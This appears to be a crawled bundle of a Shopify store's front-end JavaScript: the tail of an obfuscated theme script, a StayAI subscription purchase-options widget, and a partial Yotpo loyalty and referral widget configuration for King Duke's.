_0x57285e=["WOxdPCoXAuS","C1hcMdei","b8kctxJdSW","y8k7bSkeqW","WO5KWOhdMqa","umkEkmkrEG","v8klWQZcLdC","nmkKsgldGq","W4dcHHWVBq","vcH7","fmoGmmkUW4G","WOCqwqRcPW","WOToWOFdMry","tmoNqCoQgW","mansbXu","DfpcLtSz","DqPev38","W5ddSSowtcq","Bc3dGf0h","i8oQWPBcM8oM","zCo5W4f6rq","dSkxW4KNWOy","WRhcN8kIW5hcNa","W5Xke1ZcS3f1WQOSWOS","gCk5Fg7dIG","cH5BdbG","WRFcN2NcPgq","WOWwy8ojhG","W4qgWO3cKmo4","AvdcJsay","bNW9oXBdQSkqWOldHuzyWR4","FdD9W7jM","D8oaW69lwq","W4K9beSm","mIvbW4O","W5RcJXCfDW","W63cLxTCcW","WR3cSfZcLwG","gCo7WRFcTmoF","ASkOWPm4WR8","W6pdH8kdW40","uSkNmSkrvq","WOtdKI0","hmo/WPtcU8o7","nrbxAYK","WPhdSCobxtC","aSobtW","uCotW4Pnvq","CSkwWPSTWP8","k8oMbCoFWQe","W5pdMSoKDxu","W5mAymoADG","ksXKg08","iZXAmcu","gCk+fsRcGW","W5yBW5aMW64","W5OcgbpdPa","o8ovemkVW5q","W7xdVCoBu3m","W57cJHWgAG","WQmyW7NcIZG","bJq0W53dJW","f8oHW7atcq","WPaAamk+WQK","WQhcUmktW5JdSCowWPOTzJe","WOGTdXyu","WQxcH3zbiW","WRCwW6BcRI0","h3pdH8ovjG","WQNdRCoqxfe","W7xdGCk+W53cPa","ESoyWPepgG","W4yWWR7cTCk8","wmk2WRdcSXi","W7lcL21Niq","ef0JWO3dKhv4WRJdLa","nSoLoSoAWRW","WQvopeOu","eSo2kSknW74","n8k6qMZdIG","lWbeW49p","WQjvl0RdLq","WQSsW6VcOc0","W5iwymok","vNCQeuu","Cq9zwNu","ochcGu1n","sWj9WOpdTW","W7ddGgbm","stpdTLO2","pmkpW7XIWR0","WRVdG3VdUmoz","FIPKF3G","cSo2W6q","WPzyWP/dSs0","nSkoW7q","nwSpW4nt","WPjZmwhdQW","kCk9hb5Z","ea5qW6PY","imo/WOZcNSo3","lr9nW4zX","qsrHAG","W4hdP8kCv1C","AXz4W6P4","u8klemkhuq","eCoHbSo8WQe","WPiPeCk+WQO","WPjrlv3dJG","FCk9WRFcMWm","W4pdQSoGA1i","dSk5qwNdJa","W6JdGmklW4BdUq","W47dUCklW6xcHW","ASklWRxdOG","WQBdUt0qaG","y3tcRsyS","vfdcIcuD","usvbWPtdLa","nSoFW7GGpW","zeddSNddIa","WQBcI8knW4tcKG","WPxcUCkrW7tcRG","WOe0hmkOWO0","W7hdPCoeWO8","r8kAWQtcQXu","WOtdQmolqq","EmouwCobla","vdhdHei2","m8kMgq","zuBcNZ0F","W6PZW5CJyq","WQeRW63cJq0","WRe4fSkuWOO","CCkbWPeiWQ0","W4/dOSkyW5hcJG","mWGgW6NdNa","WR5PgCov","gmoVWRdcHCog","W4pcQtenDG","WQ3cPvVcR0a","oSoLWPi","fCoWgmo7","u8oKESohmq","vX5PWORdOq","yCk0fa","qtP7t3u","WQhcHCkUW5hcHW","WRXlh2Ky","WRdcN8kJW5BcHW","DvuAjxG","W6SpWRRcTw0","Fq96W7rQ","W7tdICoUyfu","WROWW6RcNsm","iaLiiaG","WR5SgCouWP8","oCk6W4fpWQW","qmkPemkPW5XSzNa","WPVdTgRdMa","pw/dVSoMfW","zCk6W4BdHSkMmSonWONcQqW5WP0","xSkbWOaZWRe","bmorWPuNWRG","W5jWWRtcNmku","hCkNhcbv","b349pbRdQSkHWRldH2LJWOm","A8o5tvS3bmkFeSohWPNcI8oQWQO","WOpdKc8hgq","E14kfgK","W5PdW4eGCW","BCoFW4vmvq","dmkYvvNdNW","feFdLmomkG","WQ8CW5FcLG","BmozW4vB","jSo+ra0","tmkzWQlcIIG","g8kRwSkUW7C","W5KrAq","mIZdRSk+hW","ecbnceC","AdvTW7rj","n8keWPSlfXNcLGBcM8kQuCkP","ALehW7xdIW","W5CyWPRcUmkp","E0tdJa","euddOSo9da","W79RWPXQW4q","hWDEW5jj","pbOrW7tdNG","WROZzG","vmouqCooxq","WOzOb2aY","qZ9GEua","t8kEWQOVWPa","W6ddQCoEWR/dVG","C0VdG2jw","prayW7ddHq","WR7dIvhdJSot","BK3cNtCv","m8kjW4S","tmk7m8kxW7u","vSkKWQeWWPa","lCoArq/dRa","iSoEWOhcTSoH","F8kphCkbdW","W6FdO8oTWQBdGW","amoJzsNdGW","xwKwn3O","WPBdTgxdMa","umkkWQNcUW","C0ZcQIyF","W6/cSMPOma","dCo7W403hW","c8k/xwNdJa","WRqjd8keWRq","WO4lW4VcNam","WPWxraG","W6ZcP1JcK34","uJZdNevd","wSkLWOtcMHu","W5tdRCkAW7hcSW","rK3cJbO3","wmkuWOq","iColeSkSW6q","WPziWO7cH8kN","tmoPW4jMvW","fCoQd8kRW70","gSo3xHPJ","W6RdIYfClW","WQRdICo0rLG","sCoVBSoElW","EKNdKxi","ucjQW61d","WRFdSCoZv2W","qCkaWPtcQWG","WPOHW6dcVIm","xSoeW59MAa","BJldNKik","W6LVWOxcJ8kI","oH7dKxNdGW","WPldLMhdQCol","wCoLhsVcJsdcVNxdIuiYFW","WP0orGBcOq","pCkeEuJdJq","W7ldMColBxS","W4ZcReXlbq","W6FdO8o5WP/dPq","W4tdTSouBMJdLg4","hSkbW4zXWR0","WQZcOSkMW7tcGa","lHGe","DZDMW49a","fCkKtvxdLa","W6T/W5G2","t3pdI0BdPW","y8khWP3cLKK","W4PuW44cDq","W4Gzqmo6BG","oCkNeqzU","EMWFoLy","e8o3f8kUW7O","W5zrWPnGW7C","W47cIgjgoa","AvxdLupdJq","W57cQv1zlW","WObwa08","h8o/W6qAca","ov7dPmo2kW","W50AWOtcI8k4","W7GVySo4Ca","vSoCW7j0AG","nWtcKspcKSk6WRhcNmk+WPWQnW","WPmHW7JcJsa","Bmo1W6XNCW","mmkbpaPJ","xGTDW69v","DmkJpq","wfbYWRjE","WQCVf8kiWPe","WRJdLNnlEG","W4WwxHVcPq","zCo5w8ofjq","W4y+Bmo9rG","sCkafG","ECkSWPdcVdS","WQKwW7ZcVcS","WPRdHfRdK8o4","gCoShYhdLW","W586WQ7cSSky","hmoMW7Os","kLymt0m","qqVdK0iv","W5GCWOy","WPpdRSokxg0","uCoCW4rytG","eLi9WRmwvHBdUgZcGSoPFa","WPz2huy","W4NcVYGmzG","B8oaW45ndW","WOtcU8kufhy","W41BW7O","W7NcGJmfuq","WRzTcgZdSG","rrn+W6TB","cmopxXhcGa","W7xdL8kDW4W","oH9TW6bj","FexdGMpdIW","W6ddQCkhW7ZcVq","WO8aWP/cI8kN","AfOClgu","W6FdQmoFA2m","emoElSkRW7O","oGjB","WRtcPMNcHhK","C8kAWQ3cJwO","fqDsW51+","kSk6erLO","WPipm8k1WPy","tgBcJH05","W7dcLSo1W57dMa","W7xcQwX+pa","iSovCWtdMG","g0xdPSoBda","BK3cNG","DeRdUfldVG","CdLzW4j0","W5ZdKSomzf0","W6D4WPzqW7u","xCkkWQ7cUbi","h8oriSkOW7K","dCoQW6Cfga","ECoYW6rCrq","qG3dGhCl","s8kEWQmRWRO","W4jwWPpcVmkg","W4unWOlcMmk/","x8oTz8oNeW","W7GUWQBcSCkg","ESkxWQe1WP8","nCoIWOFcGCoM","WQOKWODKo8oEWQXuWPqUu1y","WQCUwa","W4PLW4CMCG","lSo5rWr9","WRJdRCoXv3G","WQrRWOFdJsG","pW8hW7FdLq","hmoUnCkmW6e","dmoZwtL6","qmkTDmomWQvQD3iWleW","WPOrFZVcLG","W6j2WODkW6K","uMdcJGOi","W70yzCoCAq","trKYW4/cRa","W4enWOxcMmkJ","WP7cOuNcVKi","EqfBxgO","fSo+nCok","W4ZcOZabAW","W44hWOtcLmk+","hhFdQ8oCeG","WQlcVCkzW53cP8kbW40gqI7cNYldMW","WQhcHCkVW4NcGq","zSkHeWON","W6fqg25B","bCoVWRlcT8oy","tq1QW6jA","WRhdK8omwgm","rSkWWRFcUKK","CCo/ESo1eG","mqHiW5Xr","BCkmWQVcMa8","bmk4xh/dIG","W7PipKzD","m8kWW4vlWQy","WOhdRZiTmG","WPXgphRcMG","xSkQhMBcIa","dmkFA1ddLW","hmkWodHW","WReHwH3cUG","d8k/qx4","hCoTwXddGW","W5e4zmo7vq","kmoHkmotWPG","y8keWRFcLw8","WQ44c8kaWPC","eSo2k8kvW7G","W5ZcJb4ig1madW","gmkbh0ZdHq","umkxWQtcUGO","nW0sW6JcKq","kH5tW6fv","W7DjWOzAW7i","rCkiWRq","gaLbmGm","Amk2nSkfAa","WOeRW47cIHa","e8oCqmoacZtcTthdTCopc8oT","nSoDW6qYca","WRGBW4VcOcK","psrAiGK","hmo3rq5e","W5KJWOJcLCk+","qdrAW7nJ","WORdOu/dImoy","BCkpnCkuwa","kqrVhby","WPZdKSoCxx0","hCoQW7Ocoq","W4jJWPVcGmkb","ormyW6NdLq","ymkqWOO","qmk+va","oYhcGK1o","CSkVgLSFW73cISo0W5zPja","CmoUqCoNjG","BfNdJ3m","WOZcSCoyha","W5L0WPJcJCkL","WRGCW6FcOJa","trrVW4r1","wSkef8kKsG","W57dV0zYdG","wmkrWOW","tSoHt8oGja","W6xdT8obDhu","y8kBWPtcMsS","rY3dSNCZ","z8k8W4BcMCogzSo4WQ3cSq","aGjgl08","WPepWO9NW6q","n8o0Bsr/","A8kqWPdcNMW","W7NcMSkHW5BcGa","vSkaWQJcTbm","fSoTeColdq","nmo/W5yWpa","ySknWO7cKgO","rSo7tmobBq","WQRcJ8kHW4y","rtDHW55q","hXecW5pdTG","ocriW45p","hwZdO8o4eW","zSkWWPNcGve","W73cOsbUjW","mdvpkLy","EsntW5fw","vbnxW6nQ","C8o4WOFcKCkV","WRxdSh7dKmoK","iNexWP4e","W47cPfr5jG","ECkIhmkVyG","rmoKrSoykG","W7ldI8kzW73cVW","W7xdR8kjW4pcTW","W6VcNY4hkG","WQrvWQddKs0","l2/dOSoJgG","W67cUwDQia","WQ7dTcyJyW","W61VW4y0","WP7dJcy2iG","W7fRWOP6W4G","W4DiWPfT","W4pcOZG","W5BdHSosWR3dHq","yhNdLupdVG","WPDWhveh","W5foWQbw","pmkfW719WPW","W4G9WRpcM8kH","W5hdLCodWRldOq","tmoBW5n0AG","WO0rrqtcVa","t8kei8kbwW","WOFdQhS","kmoiBazh","nCorWQFcTmoQ","W4ekxSoQEW","W4pcGbuBtG","W6v4WPBcLmk4","DmkhiSk5qa","pCkVlHTL","WP/dIsKRoq","WQLjWOpdVZC","zSkHWRtcVhC","kmkSW4PSWQy","WOLuWOZdQY4","BSk/dIX2AmoS","WQZcSfVcIhK","imo0rqjc","B08hlgu","BK4Dng8","ACo7smoKjG","WP1XaeCA","WP3dSN/dLCop","eCkqW6fdWRG","WR/dOM/dPSo2","W5rRhMbE","t8kqWPm2WRW","WQpdJcSimW","jCoqyd1H","W7jaWOLkW7e","AvxdLq","W4afAZ/cNSkVW5hdRg4sW4He","W4n5W5elyq","WPFdPmoqE3a"];return _0x452e=function(){return _0x57285e},_0x452e()}
//# sourceMappingURL=/s/files/1/0583/3863/9925/t/2/assets/kingdukes-myshopify.js.map?v=V2VkIEphbiAyMSAyMDI2IDA0OjUxOjU3IEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk%3D


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019b9f55-43d6-7c7d-8fe3-22df654dbbbe/app-extensions-52/assets/buy-box-extended.js
body_size: 1956
content:
class StayAISubscriptions extends HTMLElement {
  constructor() {
    super();
    this.productJSON = this.getAttribute("productData");
    this.product = JSON.parse(this.productJSON);
    this.initialVariant = this.getAttribute("currentVariantId");
    this.sellingPlanGroups = JSON.parse(this.getAttribute("sellingPlanGroups"));
    this.productFormId = this.getAttribute("productFormId");
    this.frequencyVisible = this.getAttribute("frequencyVisible");
  }
  connectedCallback() {
    this.initWidget();
    this.setupEventListeners();
  }
  initWidget() {
    this.purchaseTypeSubscription = this.querySelector("[for='purchaseTypeSubscription']");
    this.purchaseTypeOneTime = this.querySelector("[for='purchaseTypeOneTime']");
    this.sellingPlanSelector = this.querySelector(".stayai-subscription-dropdown");
    this.subscriptionBox = this.querySelector("[data-retextion-subscription-box]");
    this.subscriptionBoxContainer = this.querySelector(".stayai-subscription-frequency-container");
    this.radioOneTime = this.querySelector('input[value="purchaseTypeOneTime"]');
    this.radioSubscription = this.querySelector('input[value="purchaseTypeSubscription"]');
    const selectedInitialVariant = this.product.variants.find((variant) => variant.id === Number(this.initialVariant));
    this.currentVariant = selectedInitialVariant || this.product.variants[0];
    this.updateSellingPlans();
  }
  // Set up event listeners for the purchase type, frequency and variant selectors
  setupEventListeners() {
    const purchaseTypeRadioButtons = this.querySelectorAll('input[name="purchaseType"]');
    // Handle purchase type change
    purchaseTypeRadioButtons.forEach((radio) =>
      radio.addEventListener("change", () => {
        this[radio.value === "purchaseTypeSubscription" ? "showSubscriptionBox" : "hideSubscriptionBox"]();
        this.updateProductPrice(this.sellingPlanSelector.value);
      }),
    );
    // Handle frequency selector change
    this.sellingPlanSelector.addEventListener("change", (e) => {
      this.updateSellingPlanInput(e.target.value);
      this.updateProductPrice(e.target.value);
    });
    // Handle variant change from URL
    window.addEventListener("popstate", this.updateVariantID());
    this.observeUrlChanges();
    // Handle browser back/forward navigation
    window.addEventListener("pageshow", (event) => {
      if (event.persisted || performance.getEntriesByType("navigation")[0]?.type === "back_forward") {
        this.isSubscriptionOptionSelected()
          ? this.querySelector("label[for='purchaseTypeSubscription']").click()
          : this.querySelector("label[for='purchaseTypeOneTime']").click();
        this.updateSellingPlans();
      }
    });
  }
  // Get variant ID from the URL and update the variant
  updateVariantID = () => {
    const urlParams = new URLSearchParams(window.location.search);
    if (!urlParams.has("variant")) return;
    const variantId = Number(urlParams.get("variant"));
    if (variantId && variantId !== this.currentVariant.id) {
      this.currentVariant = this.product.variants.find((v) => v.id === variantId);
      this.updateSellingPlans();
    }
  };
  // Monitor URL changes without overriding history methods
  observeUrlChanges = () => {
    let lastUrl = window.location.href;
    new MutationObserver(() => {
      if (window.location.href !== lastUrl) {
        lastUrl = window.location.href;
        this.updateVariantID();
      }
    }).observe(document, { subtree: true, childList: true });
  };
  // Populate the subscription frequency selector with selling plans for the current variant
  updateSellingPlans() {
    const stayWidget = this.querySelector(`.stayai-subscriptions`);
    if (!stayWidget) return;
    // Filter out bundle-type selling plan groups and map them by ID
    const groupMap = new Map(
      this.sellingPlanGroups.filter((g) => !g.options[0].name.toLowerCase().includes("bundle")).map((g) => [g.id, g]),
    );
    const sellingPlans = this.currentVariant.selling_plan_allocations
      .map((spa) => groupMap.get(spa.selling_plan_group_id)?.selling_plans.find((sp) => sp.id === spa.selling_plan_id))
      .filter(Boolean);
    if (sellingPlans.length === 0) {
      this.updateSellingPlanInput("");
      stayWidget.classList.toggle("is-visible", false);
      console.log("No SPs, hiding widget");
      return;
    } else stayWidget.classList.toggle("is-visible", true);
    // Clear existing options and populate dropdown
    this.sellingPlanSelector.innerHTML = sellingPlans
      .map((plan) => `<option value="${plan.id}">${plan.options[0].value}</option>`)
      .join("");
    if (!this.isSubscriptionOptionSelected()) {
      this.addSelectFrequencyOption();
      this.updateSellingPlanInput("");
    } else {
      this.updateSellingPlanInput(sellingPlans[0]?.id || "");
    }
    // Show or hide the subscription frequency selector
    this.subscriptionBox.classList.toggle("is-visible", this.isSubscriptionOptionSelected());
    if (this.subscriptionBoxContainer)
      this.subscriptionBoxContainer.classList.toggle("subscriptionBoxContainer", this.isSubscriptionOptionSelected());
    // Update prices
    this.updateProductPrice(
      this.isSubscriptionOptionSelected() ? this.sellingPlanSelector.value : sellingPlans[0]?.id || "",
    );
  }
  // Add "Select frequency" option to the frequency selector
  addSelectFrequencyOption() {
    if (!this.sellingPlanSelector.querySelector('option[value=""]')) {
      this.sellingPlanSelector.insertAdjacentHTML("afterbegin", '<option value="" selected>Select frequency</option>');
    }
  }
  // Show the subscription frequency selector
  showSubscriptionBox() {
    this.subscriptionBox.classList.toggle("stayai-disable", false);
    this.subscriptionBox.classList.toggle("is-visible", true);
    if (this.subscriptionBoxContainer) this.subscriptionBoxContainer.classList.toggle("subscriptionBoxContainer", true);
    this.purchaseTypeSubscription.classList.toggle("is-selected", true);
    this.purchaseTypeOneTime.classList.toggle("is-selected", false);
    this.sellingPlanSelector.querySelector('option[value=""]')?.remove();
    this.updateSellingPlanInput(this.sellingPlanSelector.value);
  }
  // Hide the subscription frequency selector
  hideSubscriptionBox() {
    this.addSelectFrequencyOption();
    if (this.subscriptionBoxContainer) this.subscriptionBoxContainer.classList.toggle("is-visible", false);
    this.subscriptionBox.classList.toggle("is-visible", false);
    this.subscriptionBox.classList.toggle("disable", true);
    this.purchaseTypeSubscription.classList.toggle("is-selected", false);
    this.purchaseTypeOneTime.classList.toggle("is-selected", true);
    this.updateSellingPlanInput("");
  }
  // Check if the subscription option is selected
  isSubscriptionOptionSelected() {
    return this.purchaseTypeSubscription.classList.contains("is-selected");
  }
  //Add selling plan input to form with specified selling plan ID
  updateSellingPlanInput(sellingPlanId) {
    let productForm = document.querySelector(
      'form[action="/cart/add"][data-type="add-to-cart-form"]:not(.installment), ' +
        'form[action="/cart/add"][id*="product-form"]:not(.installment), ' +
        'form[action="/cart/add"][class*="shopify-product-form"]:not(.installment), ' +
        'form[action="/cart/add"][class*="product-form"]:not(.installment), ' +
        'form[action="/cart/add"]:not(.installment)',
    );
    if (this.productFormId !== "") productForm = document.querySelector(this.productFormId) || productForm;
    if (!productForm) return;

    // Find or create the hidden input for selling plan
    let sellingPlanInput = productForm.querySelector("input[name='selling_plan']");
    if (!sellingPlanInput) {
      sellingPlanInput = document.createElement("input");
      sellingPlanInput.type = "hidden";
      sellingPlanInput.name = "selling_plan";
      sellingPlanInput.value = sellingPlanId;
      productForm.appendChild(sellingPlanInput);
    } else {
      sellingPlanInput.value = sellingPlanId;
    }
    // Dispatch event with the selling plan value
    this.fireStayAiEvent("stay-ai-subscription-changed", sellingPlanId);
  }
  updateProductPrice(sellingPlanId) {
    const selectedSellingPlanAllocation = this.currentVariant.selling_plan_allocations.find(
      (spa) => spa.selling_plan_id == sellingPlanId,
    );
    const sellingPlan = this.sellingPlanGroups
      .find((group) => group.selling_plans.some((sp) => sp.id == sellingPlanId))
      ?.selling_plans.find((sp) => sp.id == sellingPlanId);
    const oneTimeLblPrice = this.querySelector("[data-stayai-onetime-price]");
    const subscriptionLblPrice = this.querySelector("[data-stayai-subscription-price]");
    const savingLbl = this.querySelector(".subscription-savings");
    const onetimePrice = this.formatMoney(this.currentVariant.price);
    const compareAtPrice = this.formatMoney(this.currentVariant.compare_at_price);
    let subscriptionPrice = onetimePrice;

    // Update one-time price
    if (oneTimeLblPrice && oneTimeLblPrice.textContent !== onetimePrice) {
      //Update compare at price
      oneTimeLblPrice.innerHTML =
        compareAtPrice !== "$0.00" && compareAtPrice !== onetimePrice
          ? `<s>${compareAtPrice}</s> ${onetimePrice}`
          : onetimePrice;
    }

    // Update subscription price
    if (selectedSellingPlanAllocation) {
      subscriptionPrice = this.formatMoney(selectedSellingPlanAllocation.price);
      if (subscriptionLblPrice && subscriptionPrice !== subscriptionLblPrice.textContent) {
        subscriptionLblPrice.innerHTML =
          subscriptionPrice !== onetimePrice
            ? `<s class="fullPrice">${onetimePrice}</s>${subscriptionPrice}`
            : subscriptionPrice;
      }
      // Calculate and update savings label
      let discount = this.currentVariant.price - selectedSellingPlanAllocation.price;
      if (discount > 0) {
        if (sellingPlan?.price_adjustments[0].value_type === "percentage") {
          discount = `${sellingPlan.price_adjustments[0].value}%`;
        } else {
          discount = this.formatMoney(discount);
        }
        if (savingLbl.textContent !== discount) savingLbl.textContent = discount;
      } else {
        savingLbl.textContent = "";
      }
    }
  }
  // Toggle checked state based on the currently checked radio button
  toggleRadioButtons() {
    this.radioOneTime.checked = !this.radioOneTime.checked;
    this.radioSubscription.checked = !this.radioSubscription.checked;
  }
  // Format money based on Shopify's active currency
  formatMoney(money) {
    const { Shopify, theme } = window;
    const currency = Shopify?.currency?.active || "USD";
    const locale = Shopify?.locale || "en";
    const hasShopifyFormatMoney = Shopify && typeof Shopify?.formatMoney === "function";
    const hasThemeUtilsFormatMoney = theme?.utils && typeof theme?.utils?.formatMoney === "function";
    const formattedMoney = (money / 100).toFixed(2);
    let formatted;
    const currencyFormatter = new Intl.NumberFormat(locale, {
      currency,
      style: "currency",
    });
    if (!hasShopifyFormatMoney && !hasThemeUtilsFormatMoney) {
      return currencyFormatter.format(Number(formattedMoney));
    }
    formatted = hasShopifyFormatMoney ? Shopify.formatMoney(money) : theme.utils.formatMoney(money);
    return formatted || currencyFormatter.format(Number(formattedMoney));
  }
  fireStayAiEvent(eventName, sellingPlanId) {
    const event = new CustomEvent(eventName, {
      detail: {
        sellingPlanId: sellingPlanId,
      },
    });
    window.dispatchEvent(event);
  }
}
// Define the custom element
customElements.define("purchase-options", StayAISubscriptions);


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn-widgetsrepository.yotpo.com/v1/loader/H2wP9Jy5lXMKowGCAxePgQ
body_size: 12517
content:

if (typeof (window) !== 'undefined' && window.performance && window.performance.mark) {
  window.performance.mark('yotpo:loader:loaded');
}
var yotpoWidgetsContainer = yotpoWidgetsContainer || { guids: {} };
(function(){
    var guid = "H2wP9Jy5lXMKowGCAxePgQ";
    var loader = {
        loadDep: function (link, onLoad, strategy) {
            var script = document.createElement('script');
            script.onload = onLoad || function(){};
            script.src = link;
            if (strategy === 'defer') {
                script.defer = true;
            } else if (strategy === 'async') {
                script.async = true;
            }
            script.setAttribute("type", "text/javascript");
            script.setAttribute("charset", "utf-8");
            document.head.appendChild(script);
        },
        config: {
            data: {
                guid: guid
            },
            widgets: {
            
                "1215295": {
                    instanceId: "1215295",
                    instanceVersionId: "483323921",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-loyalty-floater/app.v0.40.1-25.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "banner-background-color": "rgba(81, 40, 79, 1.00)",
                      "banner-height": "low",
                      "banner-logged-in-text": "YOU HAVE {{point_balance}} POINTS",
                      "banner-logged-out-text": "KING DUKE'S REWARDS",
                      "banner-point-balance-font-size": "14px",
                      "banner-position": "footer",
                      "banner-text-color": "rgba(255, 255, 255, 1.00)",
                      "banner-text-font-size": "14px",
                      "button-type": "rounded_rectangle",
                      "confirmation-no-button-type": "borderless",
                      "confirmation-no-text": "CANCEL",
                      "confirmation-text": "Redeem reward?",
                      "confirmation-yes-text": "REDEEM",
                      "coupon-copied-text": "COPIED",
                      "coupon-headline-font-size": "16px",
                      "coupon-headline-text": "You’ve got {{reward}}! 🎉",
                      "coupon-instructions-text": "Copy the code to apply it at checkout. We’ve also sent it to your email.",
                      "coupon-texts-font-size": "14px",
                      "drawer-action-color": "rgba(81, 40, 79, 1.00)",
                      "drawer-background-color": "#ffffff",
                      "drawer-customer-first-name": "{{customer_first_name}}",
                      "drawer-logged-in-headline-text-font-size": "20px",
                      "drawer-logged-out-headline-text": "💰 Earn {{points_amount}} points for every $1 you spend",
                      "drawer-logged-out-headline-text-font-size": "16px",
                      "drawer-point-balance-text": "{{point_balance}} points",
                      "drawer-sign-in-text-font-size": "14px",
                      "drawer-sign-up-subtitle-text-font-size": "14px",
                      "drawer-sign-up-title-text-font-size": "16px",
                      "drawer-subtitles-color": "#909296",
                      "insufficient-points-text": "Not enough points",
                      "logged-out-headline-text-font-size": "16px",
                      "missing-points-text": "⚡ You're {{points_amount}} points away!",
                      "non-member-rewards-disclaimer-text": "I agree to the program’s [terms](http://example.net/terms) and [privacy policy](http://example.net/privacy-policy)",
                      "non-member-rewards-disclaimer-text-size": "12px",
                      "non-member-rewards-disclaimer-type": "no-disclaimer",
                      "non-member-rewards-join-button-subtitle-size": "14px",
                      "non-member-rewards-join-button-subtitle-text": "Earn {{new_member_reward}}",
                      "non-member-rewards-join-button-text": "Complete program signup",
                      "non-member-rewards-join-button-text-size": "16px",
                      "non-member-title-text": "You’re a step away from rewards!",
                      "non-member-title-text-font-size": "20px",
                      "points-cost-suffix-text": "points",
                      "points-cost-text": "{{points}} points",
                      "primary-font-name-and-url": "Oswald@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/oswald/v1/oswald_400.css",
                      "redeem-text": "GET REWARD",
                      "secondary-font-name-and-url": "Roboto@300|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/roboto/v1/roboto_300.css",
                      "section_message_field": "Only for brands using Shopify’s new customer accounts and have program eligibility set to “only members who signed up.”",
                      "show-less-redemptions-text": "See less",
                      "show-more-redemptions-text": "See more rewards",
                      "sign-in-link-text": "Log in",
                      "sign-in-text": "Already a member?",
                      "sign-up-subtitle-text": "Earn {{new_member_reward}}",
                      "sign-up-title-text": "Join now"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "isHidden": false,
                      "isOptInFlowEnabled": true,
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "34911",
                      "platformName": "shopify",
                      "selfExecutable": true,
                      "storeId": "YlRisqaMUayblWpbvjnh7gCLOs5ECu3Kd18edJl6",
                      "storeLoginUrl": "//www.kingdukes.com/account/login",
                      "storeRegistrationUrl": "//www.kingdukes.com/account/register",
                      "urlMatch": "^((?!\\.yotpo.com|localhost:|[0-9]+\\/checkouts\\/).)*$"
                    },
                    className: "LoyaltyFloaterWidget",
                    dependencyGroupId: null
                },
            
                "380922": {
                    instanceId: "380922",
                    instanceVersionId: "24336933",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-referral-widget/app.v1.8.1-4652.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "background-color": "rgba(98,185,175,1)",
                      "background-image-url": "",
                      "customer-email-view-button-text": "Next",
                      "customer-email-view-description": "Give your friends $10 off their first order and you will get 100 points for each successful referral.",
                      "customer-email-view-header": "🐾 Refer a Friend 🐾",
                      "customer-email-view-input-placeholder": "Your email address",
                      "customer-email-view-title": "Earn Rewards for Referring a Friend!",
                      "customer-name-view-input-placeholder": "Your name",
                      "default-toggle": true,
                      "description-color": "rgba(81,40,79,1)",
                      "description-font-size": "20px",
                      "final-view-button-text": "REFER MORE FRIENDS",
                      "final-view-description": "Remind your friends to check their emails - once they make a purchase you'll automatically receive your points!",
                      "final-view-error-description": "We were unable to send the referral link",
                      "final-view-error-text": "GO BACK",
                      "final-view-error-title": "SOMETHING WENT WRONG",
                      "final-view-title": "THANKS FOR REFERRING!",
                      "fonts-primary-font-name-and-url": "Roboto@700|https://fonts.googleapis.com/css?family=Roboto:700\u0026display=swap",
                      "fonts-secondary-font-name-and-url": "Roboto@400|https://fonts.googleapis.com/css?family=Roboto:400\u0026display=swap",
                      "header-color": "rgba(81,40,79,1)",
                      "header-font-size": "18px",
                      "main-share-option-desktop": "main_share_email",
                      "main-share-option-mobile": "main_share_sms",
                      "next-button-background-color": "rgba(98,185,175,1)",
                      "next-button-font-size": "18px",
                      "next-button-size": "standard",
                      "next-button-text-color": "rgba(98,185,175,1)",
                      "next-button-type": "capsule_outline",
                      "referral-history-completed-points-text": "{{points}} POINTS",
                      "referral-history-completed-status-type": "text",
                      "referral-history-confirmed-status": "COMPLETED",
                      "referral-history-pending-status": "PENDING",
                      "referral-history-redeem-text": "To redeem your points, simply apply your discount at checkout.",
                      "referral-history-sumup-line-points-text": "{{points}} POINTS",
                      "referral-history-sumup-line-text": "Your Rewards",
                      "referral-views-button-text": "Next",
                      "referral-views-copy-link-button-text": "COPY LINK",
                      "referral-views-description": "Give your friends $10 off their first order and you will get 100 points for each successful referral.",
                      "referral-views-email-share-body": "How does a discount off your first order at {{company_name}} sound? Use the link below and once you've shopped, I'll get a reward too.\n{{referral_link}}",
                      "referral-views-email-share-subject": "Discount to a Store You'll Love!",
                      "referral-views-email-share-type": "marketing_email",
                      "referral-views-friends-input-placeholder": "Friend’s email address",
                      "referral-views-header": "🐾 Refer a Friend 🐾",
                      "referral-views-personal-email-button-text": "SEND VIA MY EMAIL",
                      "referral-views-sms-button-text": "SEND VIA SMS",
                      "referral-views-title": "Earn Rewards for Referring a Friend!",
                      "referral-views-whatsapp-button-text": "SEND VIA WHATSAPP",
                      "share-allow-copy-link": true,
                      "share-allow-email": true,
                      "share-allow-facebook": true,
                      "share-allow-sms": true,
                      "share-allow-twitter": "false",
                      "share-allow-whatsapp": "false",
                      "share-facebook-header": "Earn A Discount When You Shop Today!",
                      "share-facebook-image-url": "",
                      "share-icons-color": "rgba(81,40,79,1)",
                      "share-settings-copyLink": true,
                      "share-settings-default-checkbox": true,
                      "share-settings-default-mobile-checkbox": true,
                      "share-settings-email": true,
                      "share-settings-facebook": true,
                      "share-settings-fbMessenger": true,
                      "share-settings-mobile-copyLink": true,
                      "share-settings-mobile-email": true,
                      "share-settings-mobile-facebook": true,
                      "share-settings-mobile-fbMessenger": true,
                      "share-settings-mobile-sms": true,
                      "share-settings-mobile-twitter": true,
                      "share-settings-mobile-whatsapp": true,
                      "share-settings-twitter": true,
                      "share-settings-whatsapp": true,
                      "share-sms-message": "I love {{company_name}}! Shop through my link to get a reward {{referral_link}}",
                      "share-twitter-message": "These guys are great! Get a discount using my link: ",
                      "share-whatsapp-message": "I love {{company_name}}! Shop through my link to get a reward {{referral_link}}",
                      "tab-size": "medium",
                      "tab-type": "lower_line",
                      "tab-view-primary-tab-text": "Refer a Friend",
                      "tab-view-secondary-tab-text": "Your Referrals",
